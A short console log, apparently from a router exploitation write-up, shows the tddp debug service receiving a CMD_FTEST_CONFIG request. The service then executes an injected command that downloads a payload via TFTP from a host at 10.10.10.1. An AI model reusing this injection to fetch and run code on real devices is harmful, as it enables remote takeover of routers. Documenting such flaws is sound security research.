 / # ./usr/bin/tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr payload 10.10.10.1 &
mknod: a: File exists
/bin/sh: whoami: not found